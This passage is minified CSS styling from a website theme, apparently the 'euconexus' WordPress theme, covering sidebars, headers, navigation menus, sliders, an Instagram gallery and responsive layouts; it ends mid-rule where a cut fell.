#sidebarCollapse{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);font-family:Campton;font-style:normal;font-weight:500;font-size:18px;line-height:21px;text-transform:uppercase;color:#011117;border:none;background-color:transparent;cursor:pointer;margin-top:75px}.fixed-sidebar .fixed-sidebar-container .fixed-sidebar-row .fixed-sidebar-menu-button #sidebarCollapse::after{content:url(/wp-content/themes/euconexus/assets/images/sidebar-hamburger.svg);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:absolute;top:0;margin-left:15px;-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.culture-container .culture-page .culture-heading .culture-paragraph p{font-size:18px}.fixed-sidebar .language-switcher{font-size:18px}.fixed-sidebar .language-switcher select{border:none}.lightbox a img{border:none}#sidebar{width:230px;top:0;transform:translate3d(0, 0, 0);-webkit-transform:translateZ(0);left:-320px;z-index:999;padding-top:30px;background:#fff;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-box-shadow:4px 0 5px rgba(0,0,0,0.08),4px 0 10px rgba(0,0,0,0.08),2px 0 4px rgba(0,0,0,0.1);box-shadow:4px 0 5px rgba(0,0,0,0.08),4px 0 10px rgba(0,0,0,0.08),2px 0 4px rgba(0,0,0,0.1)}@media screen and (max-width: 991px){#sidebar .open-sidebar{overflow-y:scroll;height:100%}}#sidebar #dismiss{position:absolute;display:block;top:30px;right:-100px;cursor:pointer;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;color:#fff;border:none;border-radius:50%;padding:3px;background-color:#fff}#sidebar .sidebar-header .short-menu{padding-top:70px}#sidebar .sidebar-header .short-menu .navigation .secondary_menu ul{list-style:none;padding-left:0}#sidebar .sidebar-header .short-menu .navigation .secondary_menu ul li{padding-bottom:5px}#sidebar .sidebar-header .short-menu .navigation .secondary_menu ul li a{font-family:Campton;font-style:normal;font-weight:500;font-size:20px;line-height:23px;color:#000}#sidebar .sidebar-header .short-menu .navigation .secondary_menu ul li a:hover{color:#346ffd;-webkit-transition:.1s;-o-transition:.1s;transition:.1s}#sidebar .sidebar-header .long-menu{padding-top:50px}#sidebar .sidebar-header .long-menu .menu-name p{font-family:Campton;font-style:normal;font-weight:500;font-size:12px;line-height:14px;letter-spacing:.4px;color:#000;opacity:.6}#sidebar .sidebar-header .long-menu .menu-name hr{margin:5px 20px 20px -10px}#sidebar .sidebar-header .long-menu .navigation{display:inline-block}.header .container .navigation{display:inline-block}#sidebar .sidebar-header .long-menu .navigation li:hover{border-left:2px solid #346ffd;padding-left:10px;margin-left:-10px}#sidebar .sidebar-header .long-menu .navigation li:hover a{color:#346ffd}.rfs-container .rfs-guidelines-wrapper .rfs-guidelines-navigation .guideline-tab.active,.rfs-container .rfs-guidelines-wrapper .rfs-guidelines-navigation .guideline-tab:hover{color:#346ffd}#sidebar .sidebar-header .long-menu .navigation ul,#sidebar .sidebar-header .long-menu .navigation-short ul{text-align:center;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0}#sidebar .sidebar-header .long-menu .navigation ul li a,#sidebar .sidebar-header .long-menu .navigation-short ul li a{text-decoration:none !important;font-family:Campton, sans-serif;color:#000;font-weight:500;font-size:20px;line-height:20px;position:relative;background-color:transparent}#sidebar .sidebar-header .long-menu .navigation ul li.menu-item-disabled>a,#sidebar .sidebar-header .long-menu .navigation-short ul li.menu-item-disabled>a{pointer-events:none;text-decoration:none}.header .container .navigation ul li.menu-item-disabled>a,.header .container .navigation-short ul li.menu-item-disabled>a{pointer-events:none;text-decoration:none}#sidebar .sidebar-header .long-menu .navigation ul li,#sidebar .sidebar-header .long-menu .navigation-short ul li{padding:10px 0;list-style:none;min-width:200px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}#sidebar .sidebar-header .long-menu .navigation ul li::after,#sidebar .sidebar-header .long-menu .navigation-short ul li::after{content:"";display:inline-block;width:0;margin-left:10px;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:5px solid #000;clear:both}#sidebar .sidebar-header .long-menu .navigation ul li:hover::after,#sidebar .sidebar-header .long-menu .navigation-short ul li:hover::after{border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:5px solid #346ffd}#sidebar .sidebar-header .long-menu .navigation ul li ul.sub-menu,#sidebar .sidebar-header .long-menu .navigation-short ul li ul.sub-menu{display:none;position:fixed;-webkit-box-shadow:0 12px 20px rgba(0,0,0,0.14);box-shadow:0 12px 20px rgba(0,0,0,0.14);padding:20px;-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;background:#346ffd;min-width:200px}#sidebar .sidebar-header .long-menu .navigation ul li ul.sub-menu ul.sub-menu,#sidebar .sidebar-header .long-menu .navigation-short ul li ul.sub-menu ul.sub-menu{display:none;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}#sidebar .sidebar-header .long-menu .navigation ul li ul.sub-menu .menu-item-has-children:hover ul.sub-menu,#sidebar .sidebar-header .long-menu .navigation-short ul li ul.sub-menu .menu-item-has-children:hover ul.sub-menu{display:inline-block !important;-webkit-transform:translate(240px, -25px);-ms-transform:translate(240px, -25px);transform:translate(240px, -25px)}.header .container .navigation ul li ul.sub-menu .menu-item-has-children:hover ul.sub-menu,.header .container .navigation-short ul li ul.sub-menu .menu-item-has-children:hover ul.sub-menu{display:inline-block !important;-webkit-transform:translate(240px, -25px);-ms-transform:translate(240px, -25px);transform:translate(240px, -25px)}#sidebar .sidebar-header .long-menu .navigation ul li ul.sub-menu .menu-item-has-children:after,#sidebar .sidebar-header .long-menu .navigation-short ul li ul.sub-menu .menu-item-has-children:after{height:15px;width:10px;display:inline-block;position:relative;right:0;border:none;-webkit-transform:rotate(-90deg) translate(-3px, 39px);-ms-transform:rotate(-90deg) translate(-3px, 39px);transform:rotate(-90deg) translate(-3px, 39px);margin:0}.header .container .navigation ul li ul.sub-menu .menu-item-has-children:after,.header .container .navigation-short ul li ul.sub-menu .menu-item-has-children:after{height:15px;width:10px;display:inline-block;position:relative;right:0;border:none;-webkit-transform:rotate(-90deg) translate(-3px, 39px);-ms-transform:rotate(-90deg) translate(-3px, 39px);transform:rotate(-90deg) translate(-3px, 39px);margin:0}#sidebar .sidebar-header .long-menu .navigation ul li ul.sub-menu li,#sidebar .sidebar-header .long-menu .navigation-short ul li ul.sub-menu li{display:block;text-align:left;padding:5px 0}#sidebar .sidebar-header .long-menu .navigation ul li ul.sub-menu li:hover,#sidebar .sidebar-header .long-menu .navigation-short ul li ul.sub-menu li:hover{margin-left:initial}#sidebar .sidebar-header .long-menu .navigation ul li ul.sub-menu li a::after,#sidebar .sidebar-header .long-menu .navigation ul li ul.sub-menu li::after{content:none}#sidebar .sidebar-header .long-menu .navigation-short ul li ul.sub-menu li a::after,#sidebar .sidebar-header .long-menu .navigation-short ul li ul.sub-menu li::after{content:none}.header .container .navigation ul li ul.sub-menu li a::after,.header .container .navigation-short ul li ul.sub-menu li a::after{content:none}.programme-page .programme-content .programme-structure .structure .post-content .wp-block-table ul li::before{content:none}#sidebar .sidebar-header .long-menu .navigation ul li ul.sub-menu li a,#sidebar .sidebar-header .long-menu .navigation-short ul li ul.sub-menu li a{display:block;padding:2px 0;font-family:Grantipo;font-style:normal;font-weight:500;font-size:18px;line-height:20px;color:#fff}#sidebar .sidebar-header .long-menu .navigation .sub-menu.open .sub-menu-wrapper .sub-menu-items,#sidebar .sidebar-header .long-menu .navigation-short .sub-menu.open .sub-menu-wrapper .sub-menu-items{display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:80px;padding-top:5px}#sidebar .sidebar-header .long-menu .navigation .sub-menu.open .sub-menu-wrapper .sub-menu-items .back-button,#sidebar .sidebar-header .long-menu .navigation-short .sub-menu.open .sub-menu-wrapper .sub-menu-items .back-button{font-family:Grantipo, sans-serif;font-style:normal;font-weight:500;font-size:16px;line-height:16px;padding:0;letter-spacing:-.4px;color:#011117;background-color:transparent;border:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#sidebar .sidebar-header .long-menu .navigation .sub-menu.open .sub-menu-wrapper .sub-menu-items .back-button::before,#sidebar .sidebar-header .long-menu .navigation-short .sub-menu.open .sub-menu-wrapper .sub-menu-items .back-button::before{content:url(/wp-content/themes/euconexus/assets/images/back-arrow.svg);left:7px;position:absolute}#sidebar .sidebar-header .long-menu .navigation .sub-menu.open .sub-menu-wrapper .sub-menu-name,#sidebar .sidebar-header .long-menu .navigation-short .sub-menu.open .sub-menu-wrapper .sub-menu-name{font-style:normal;font-weight:500;margin-bottom:30px;font-size:26px;line-height:30px;font-family:Campton, sans-serif;color:#346ffd;text-align:left}#sidebar .connect .connect-button{font-family:Campton;font-style:normal;font-weight:500;font-size:16px;line-height:16px;color:#fff;background:#346ffd;border-radius:100px;padding:9px 14px}#sidebar .connect .connect-button.additional{background:#744BFB;margin-right:20px}@media only screen and (max-width: 1280px){#sidebar .connect .connect-button.additional{margin-right:initial}}#sidebar .connect .connect-button.additional:hover{background:#5337FC}#sidebar .sidebar-header .long-menu .navigation .sub-menu.open,#sidebar .sidebar-header .long-menu .navigation-short .sub-menu.open{opacity:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-shadow:0 15px 30px rgba(0,0,0,0.15),0 5px 10px rgba(0,0,0,0.1);box-shadow:0 15px 30px rgba(0,0,0,0.15),0 5px 10px rgba(0,0,0,0.1);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100vh;top:0;left:230px}@media (max-width: 800px){#sidebar .sidebar-header .long-menu .navigation .sub-menu.open,#sidebar .sidebar-header .long-menu .navigation-short .sub-menu.open{margin:0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;display:inline-block;width:330px;position:fixed;top:0;transform:translate3d(0, 0, 0);-webkit-transform:translateZ(0);left:0;height:100vh;z-index:999;padding-left:30px;padding-top:30px;background:#fff;-webkit-box-shadow:4px 0 5px rgba(0,0,0,0.08),4px 0 10px rgba(0,0,0,0.08),2px 0 4px rgba(0,0,0,0.1);box-shadow:4px 0 5px rgba(0,0,0,0.08),4px 0 10px rgba(0,0,0,0.08),2px 0 4px rgba(0,0,0,0.1)}}.header .container .navigation-short .connect .connect-button{font-family:Campton;font-style:normal;font-weight:500;font-size:16px;line-height:16px;color:#fff;background:#346ffd;border-radius:100px;padding:9px 14px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.header .container .navigation-short .connect .connect-button.additional{background:#744BFB;margin-left:12px}.header .container .navigation-short .connect .connect-button.additional:hover{background:#5337FC}#sidebar .connect .connect-button:hover,.header .container .navigation-short .connect .connect-button:hover{background:#00cff2;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}#sidebar.active,.instagram-controls button:first-child,.lb-container>.nav,.slick-prev{left:0}#dismiss.expand{right:-450px !important}#overlay{display:none;width:100vw;background:rgba(0,0,0,0.2);z-index:998;opacity:0;top:0;-webkit-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out}#overlay.active{display:block;opacity:1}.header{position:fixed;width:100%;float:none;-webkit-transition:0.4s ease;-o-transition:0.4s ease;transition:0.4s ease;z-index:99;opacity:0;padding-top:10px;padding-bottom:10px;top:0;background-color:rgba(255,255,255,0.95);pointer-events:none;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.header.active{opacity:1;pointer-events:all;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.culture-container .dances-wrapper .dance-box .title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header.hide-menu .container{padding:0}.header .container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 40px 0 0}@media only screen and (max-width: 1280px){.header .container{padding:0 15px}}.header .container .logo-wrapper{pointer-events:all;height:75px;position:relative;display:inline-block}.header .container .navigation li:hover{background:#00cff2}.header .container .navigation-short{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;pointer-events:all}.header .container .navigation-short .icons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mobile-header .mobile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mobile-header .mobile .navigation{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rfs-container .rfs-intro .rfs-heading .rfs-numbers .rfs-numbers-row .rfs-number .icon-number{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header .container .navigation-short .icons .disabled-icon,.header .container .navigation-short .icons .lang-icon,.header .container .navigation-short .icons .search-icon{margin-right:15px}.header .container .navigation a:hover:after,.header .container .navigation-short a:hover:after{content:"";width:100%;position:absolute;display:block;top:30px;height:2px;background:#00cff2}.header .container .navigation ul>li:hover,.header .container .navigation-short ul>li:hover{border-radius:4px}.header .container .navigation ul,.header .container .navigation-short ul{text-align:center;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0}.header .container .navigation ul li a,.header .container .navigation-short ul li a{text-decoration:none !important;font-family:Campton, sans-serif;color:#000;font-weight:500;text-transform:uppercase;font-size:16px;line-height:160%;position:relative}.header .container .navigation ul li,.header .container .navigation-short ul li{padding:10px 15px;list-style:none;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative}.header .container .navigation ul li ul.sub-menu,.header .container .navigation-short ul li ul.sub-menu{display:none;position:absolute;-webkit-box-shadow:0 12px 20px rgba(0,0,0,0.14);box-shadow:0 12px 20px rgba(0,0,0,0.14);margin:30px -15px 0;padding:0 15px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;background:#00cff2;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;min-width:200px}.header .container .navigation ul li ul.sub-menu li,.header .container .navigation-short ul li ul.sub-menu li{display:block;text-align:left;padding:5px 0;border-bottom:1px solid #19d9fa}.header .container .navigation ul li ul.sub-menu li:hover,.header .container .navigation-short ul li ul.sub-menu li:hover{background:#19d9fa;margin:0 -15px;padding-left:15px;padding-right:15px}.header .container .navigation ul li ul.sub-menu li a,.header .container .navigation-short ul li ul.sub-menu li a{font-weight:500;display:block;padding:2px 0;color:#fff}.header .container .navigation ul li:hover ul.sub-menu,.header .container .navigation-short ul li:hover ul.sub-menu{display:inline-block;-webkit-box-shadow:0 15px 30px rgba(0,0,0,0.15),0 5px 10px rgba(0,0,0,0.1);box-shadow:0 15px 30px rgba(0,0,0,0.15),0 5px 10px rgba(0,0,0,0.1)}@media (max-width: 576px){.fixed-sidebar{display:none}.header{display:none}.header .container .navigation-short .connect{display:none}#sidebar{width:330px;left:-420px}#sidebar #dismiss{right:30px}#sidebar .sidebar-header .long-menu .navigation ul li ul.sub-menu li a,#sidebar .sidebar-header .long-menu .navigation-short ul li ul.sub-menu li a{color:#000;font-size:20px;line-height:24px}#sidebar .connect{display:block}#sidebar .sidebar-header .long-menu .navigation .sub-menu.open .sub-menu-wrapper,#sidebar .sidebar-header .long-menu .navigation-short .sub-menu.open .sub-menu-wrapper{display:block}.mobile-header{display:block}}@media (max-width: 768px){.fixed-sidebar{display:none}.header{display:none}.header .container .navigation-short .connect{display:none}#sidebar{width:330px;left:-420px}#sidebar #dismiss{right:30px}#sidebar .sidebar-header .long-menu .navigation ul li ul.sub-menu li a,#sidebar .sidebar-header .long-menu .navigation-short ul li ul.sub-menu li a{color:#000;font-size:20px;line-height:24px}#sidebar .sidebar-header .long-menu .navigation .sub-menu.open .sub-menu-wrapper,#sidebar .sidebar-header .long-menu .navigation-short .sub-menu.open .sub-menu-wrapper{display:block}.mobile-header{display:block}#sidebar .connect{display:block;padding-bottom:20px}}.sticky-header{position:fixed;left:0;right:0}@media (min-width: 770px){#sidebar #dismiss{right:-80px;-webkit-box-shadow:4px 0 5px rgba(0,0,0,0.08),4px 0 10px rgba(0,0,0,0.08),2px 0 4px rgba(0,0,0,0.1);box-shadow:4px 0 5px rgba(0,0,0,0.08),4px 0 10px rgba(0,0,0,0.08),2px 0 4px rgba(0,0,0,0.1)}.mobile-header{display:none}}.mobile-header .mobile .navigation .menu-button{margin-right:8px}.mobile-header .mobile .navigation .menu-button button{background-color:transparent;border:none}.mobile-header .mobile .navigation #mobile-search.active{display:block;position:absolute;top:50px;width:150%}.mobile-header .mobile .logo{padding-top:10px;padding-bottom:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mobile-header .mobile .language{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.mobile-header .mobile .language .lang .select-selected:after{border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid transparent;border-color:#000 transparent transparent}body .header .navigation-short{vertical-align:bottom;float:right}body .header .navigation-short img{padding:5px;position:relative}body .header .navigation-short img:hover{-webkit-filter:invert(0.4) sepia(1) saturate(16) hue-rotate(190.8deg) brightness(0.98);filter:invert(0.4) sepia(1) saturate(16) hue-rotate(190.8deg) brightness(0.98)}body .header .navigation-short ul li{padding:50px 10px 45px;position:unset !important}body .header .navigation-short ul.sub-menu{max-width:1280px;margin:40px auto auto !important;padding:20px !important;-webkit-box-shadow:none !important;box-shadow:none !important;background:#fff !important;left:0;right:0;position:absolute;width:100%}body .header .navigation-short ul.sub-menu li{width:100%;padding:0 !important;max-width:800px;min-width:200px;background:0 0 !important;margin:auto !important}.search-open{display:block !important}.search-wrap-top{width:100%}.rfs-container .rfs-guidelines-wrapper .rfs-tab-content .rfs-card-wrapper .rfs-card.rfs-card-image{position:relative}.search-wrap-top form,.search-wrap-top label{position:relative}.search-wrap-top form::after{content:"";width:20px;height:20px;background:url(assets/icons/search.svg) 100% no-repeat;display:inline-block;position:absolute;right:10px;top:30%}.search-wrap-top input{font-family:Campton, sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:150%;letter-spacing:-.01em;background:#fff;color:#000;border-bottom:1px solid #011117}.search-wrap-top input[type=search]{width:100%;padding-right:30px}.search-wrap-top input[type=submit]{position:absolute;right:10px;background:0 0;border:none;z-index:10}.search-wrap-top input:focus-visible{outline:0}.search-wrap-top input::-webkit-input-placeholder{color:#000;opacity:.4;font-family:Campton, sans-serif;font-style:normal;font-weight:400;text-transform:none;font-size:16px;line-height:150%;letter-spacing:-.01em}.search-wrap-top input::-moz-placeholder{color:#000;opacity:.4;font-family:Campton, sans-serif;font-style:normal;font-weight:400;text-transform:none;font-size:16px;line-height:150%;letter-spacing:-.01em}.search-wrap-top input:-ms-input-placeholder{color:#000;opacity:.4;font-family:Campton, sans-serif;font-style:normal;font-weight:400;text-transform:none;font-size:16px;line-height:150%;letter-spacing:-.01em}.search-wrap-top input::-ms-input-placeholder{color:#000;opacity:.4;font-family:Campton, sans-serif;font-style:normal;font-weight:400;text-transform:none;font-size:16px;line-height:150%;letter-spacing:-.01em}.search-wrap-top input::placeholder{color:#000;opacity:.4;font-family:Campton, sans-serif;font-style:normal;font-weight:400;text-transform:none;font-size:16px;line-height:150%;letter-spacing:-.01em}.mobile-menu{background:url(assets/icons/menu.svg) 100% no-repeat;width:25px;height:25px;position:absolute;right:20px;top:50px;display:none}#gdpr-consent{position:fixed;background:#fff}.mobile-header{position:fixed;background:#fff;z-index:5;top:0;width:100%}.mobile-header .navigation ul.menu{text-align:left;background:#fff;right:0;left:0;padding:30px 20px;display:block !important;position:fixed;min-height:100vh}.mobile-header .navigation ul.menu li{display:block;background:0 0 !important;z-index:10000;-webkit-box-shadow:none !important;box-shadow:none !important;padding:5px}.mobile-header .navigation ul.menu li.menu-item-has-children::after{content:"";right:10px !important;position:absolute !important;top:15px;width:0;height:0;border:6px solid transparent;border-color:#000 transparent transparent}.mobile-header .navigation ul.menu li.menu-item-has-children:hover:after{content:"";-webkit-transform:rotate(180deg) translate(0, 5px);-ms-transform:rotate(180deg) translate(0, 5px);transform:rotate(180deg) translate(0, 5px)}.mobile-header .navigation ul.menu li a{color:#000 !important}.mobile-header .navigation ul.menu li a:hover{color:#000 !important}.mobile-header .navigation ul.menu li ul.sub-menu{display:none;position:relative;margin-top:-10px;top:0;-webkit-box-shadow:none !important;box-shadow:none !important;background:0 0;padding:20px 20px 0}.mobile-header .navigation ul.menu li ul.sub-menu li{display:block;text-align:left;max-width:unset;padding:0;border:none}.mobile-header .navigation ul.menu li ul.sub-menu ul.sub-menu:after{all:unset;content:"";margin:0;right:0 !important;top:8px !important;position:absolute !important;-webkit-filter:none !important;filter:none !important}html[lang=hr] body .header .navigation-short ul li{padding:0 10px;margin:15px 0}html[lang=hr] .navigation{margin:15px 0}.simple-instagram{position:relative;width:100%;z-index:10;padding:5px 0;overflow:hidden}.simple-instagram .icon{opacity:0;position:absolute;bottom:15px;left:0;-webkit-transition:.5s;-o-transition:.5s;transition:.5s;padding:1px 0 1px 45px;min-height:22px;background:url(assets/images/instagram.svg) 15px 0 no-repeat;line-height:1.5}.instagram-block-img--big:hover .icon,.instagram-block-img:hover .icon{opacity:1}.lb-nav a.lb-next:hover,.lb-nav a.lb-prev:hover{opacity:1}.rfs-container .rfs-outcomes .rfs-documents .document .download-button img:hover{opacity:1}.simple-instagram img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;-o-transition:transform .5s;transition:transform .5s;transition:transform .5s, -webkit-transform .5s}.instagram-block{display:-webkit-box;display:-ms-flexbox;display:flex;float:left;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.instagram-block:nth-child(2n) div:first-child,.instagram-block:nth-child(odd) div:last-child{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.instagram-block:nth-child(2n) div:nth-child(2),.instagram-block:nth-child(odd) div:nth-child(2){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.instagram-block:nth-child(2n) div:last-child,.instagram-block:nth-child(odd) div:first-child{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.simple-instagram .shadow{opacity:0;position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:.5s;-o-transition:.5s;transition:.5s;background:-webkit-gradient(linear, left top, left bottom, color-stop(37.12%, rgba(255,255,255,0)), to(#fff));background:-o-linear-gradient(top, rgba(255,255,255,0) 37.12%, #fff 100%);background:linear-gradient(180deg, rgba(255,255,255,0) 37.12%, #fff 100%)}.instagram-block-img{padding:5px;width:50%;position:relative;overflow:hidden}.instagram-block-img--big{padding:5px;float:left;position:relative;overflow:hidden;width:100%}.instagram-block-img--big:hover .shadow{opacity:.85}.instagram-block-img:hover .shadow{opacity:.85}.instagram-block-img--big:hover img,.instagram-block-img:hover img{-webkit-box-shadow:0 30px 60px rgba(0,0,0,0.2),0 10px 20px rgba(0,0,0,0.15);box-shadow:0 30px 60px rgba(0,0,0,0.2),0 10px 20px rgba(0,0,0,0.15);-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15);-webkit-filter:grayscale(0);filter:grayscale(0)}.simple-instagram .link{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.instagram-block-img--big:hover img{-webkit-transform:scale(1.08);-ms-transform:scale(1.08);transform:scale(1.08)}.instagram-controls{top:50%;position:absolute;width:100%;display:none}.slick-list,.slick-slider,.slick-track{display:block;position:relative}.instagram-controls button{position:absolute;margin:0 15px;padding:0;height:40px;width:40px;border-radius:100%;border:transparent;-webkit-box-shadow:1px 1px 20px rgba(0,0,0,0.35);box-shadow:1px 1px 20px rgba(0,0,0,0.35);cursor:pointer;outline:0}.instagram-controls button::after{content:"";border:solid #000;border-width:0 3px 3px 0;display:inline-block;padding:4px}.instagram-controls button:first-child::after{-ms-transform:rotate(135deg) translate(0, -3px);transform:rotate(135deg) translate(0, -3px);-webkit-transform:rotate(135deg) translate(0, -3px)}.instagram-controls button:last-child{right:0}.slick-next{right:0}.instagram-controls button:last-child::after{-ms-transform:rotate(-45deg) translate(-2px, 0);transform:rotate(-45deg) translate(-2px, 0);-webkit-transform:rotate(-45deg) translate(-2px, 0)}@media only screen and (max-width: 1500px){.jvectormap-marker{height:2em}}@media only screen and (max-width: 1280px){.navigation .primary-menu{display:none;background:#ffff;margin-top:30px;position:fixed;left:0;right:0}.navigation .primary-menu ul{display:inline-block}.navigation .primary-menu ul li{width:100%;text-align:left;display:inline-block}.mobile-header .primary-menu,.navigation .mobile-menu{display:block}body .header .navigation-short{margin-right:45px;float:right}.jvectormap-marker{height:1.8em;-webkit-transform:translate(3px, 0);-ms-transform:translate(3px, 0);transform:translate(3px, 0)}}.slick-track:after,.slick-track:before{display:table;content:""}@media only screen and (max-width: 1200px){.front-content .post-container .col-xl-6{padding-left:15px !important;padding-right:15px !important}footer .newsletter .mc-field-group{border:none}.contacts-wrap .contact-map iframe{height:380px}.contact-image{text-align:center}footer .extra-footer{padding:20px 15px 0}footer .extra-footer .eu-conexus{padding:20px 0}.slide-left,.slide-right{max-width:50%}body .page-header{height:auto !important;padding:70px 0 20px;background-size:cover;background-position:right center}body .page-header .breadcrumbs,body .page-header h1,body .page-header h2{position:relative !important}.partners .partners-banner:after{content:"";left:-998em;background:#3370fc;display:block;position:absolute;width:999em;top:0;bottom:0}footer .newsletter label{padding:0;border:none}footer .newsletter .input{border-bottom:1px solid #fff;padding:10px 0;width:100%}footer .newsletter .submit{width:100%}}@media only screen and (max-width: 1080px){.slick-dots li{display:inline-block}.slide-left,.slide-right{max-width:100%}.slider h2{width:unset;max-width:600px}.slider p{max-width:unset}}@media only screen and (max-width: 992px){footer .newsletter{margin-bottom:40px}footer .newsletter h2,footer .newsletter p{margin:0 0 40px}footer .info-menu,footer .policy-menu{padding:0}.jvectormap-marker{height:1.8em;-webkit-transform:translate(5px, 0);-ms-transform:translate(5px, 0);transform:translate(5px, 0)}}@media only screen and (max-width: 960px){.picture-block{margin:50px 0}.column-1,.column-2{width:100%}.contact-form,.contacts .column-2{width:100% !important}.contact-form .page-sidebar{padding:0}.contact-form .page-sidebar h2{padding:30px 0}#map{margin:-200px 0 0 !important}#map .jvectormap-container{height:600px}}@media only screen and (max-width: 700px){.picture-block img{width:100%;height:auto}.inner{margin:20px 0}.post-container{margin-bottom:0}.header-image{height:120px;background-size:contain}.slider .slick-slide img{height:300px}}@media only screen and (max-width: 500px){.header-image{height:80px}.partnerships a{width:100%;display:block;text-align:center;padding:25px 0}body .header .navigation-short{float:none;width:100%;margin:0}body .header .navigation-short ul li{padding:20px 10px}body .header .navigation-short ul li ul.sub-menu{top:100px}body .header .navigation-short .icons{width:auto;margin-top:0}.post-container{margin-top:10px}}@media only screen and (max-width: 350px){.header-image{height:60px}.partners .partnerships img{padding:50px 25px 0 0}.jvectormap-marker{height:1.8em;-webkit-transform:translate(5px, -3px);-ms-transform:translate(5px, -3px);transform:translate(5px, -3px)}}.slick-slider{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y}.slick-list{overflow:hidden;margin:0;padding:0;width:100%}.slick-list:focus{outline:0}a:not([href]):not([tabindex]):focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{top:0;left:0;margin-left:auto;margin-right:auto}.slick-track:after{clear:both}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px;overflow:hidden}.slick-next,.slick-prev{top:40%;height:35px;width:35px;outline:0 !important;position:absolute;z-index:10}[dir=rtl] .slick-slide{float:right}.slick-slide.dragging img{pointer-events:none}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-next:after,.slick-prev:after{content:"";height:18px;width:28px;display:block;-webkit-transform:translate(-10px, -10px);-ms-transform:translate(-10px, -10px);transform:translate(-10px, -10px)}.slick-dots{display:block;max-width:1280px;margin:0 auto;position:absolute;left:46%;top:0;padding:0 15px;list-style-type:none;counter-reset:slide-counter}.slick-dots li{margin:0 .25rem;z-index:10;counter-increment:slide-counter}.dropdown-wrap .dropdown-entry .dropdown-question{cursor:pointer}.slick-dots li:hover{cursor:pointer}.slick-dots li::before{content:counters(slide-counter, ".", decimal-leading-zero);direction:rtl;font-family:Campton, sans-serif;font-style:normal;font-weight:500;font-size:16px;line-height:160%;letter-spacing:.1em;text-transform:uppercase;color:#bbb}.slick-dots button{display:block;width:5px;height:5px;padding:0;outline:0}.lang .select-selected:after{content:"";display:inline-block;margin-left:4px;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid transparent;border-color:#011117 transparent transparent}.lang .select-selected .select-arrow-active:after{border-color:transparent transparent #fff;top:8px}.lang .select-items div,.lang 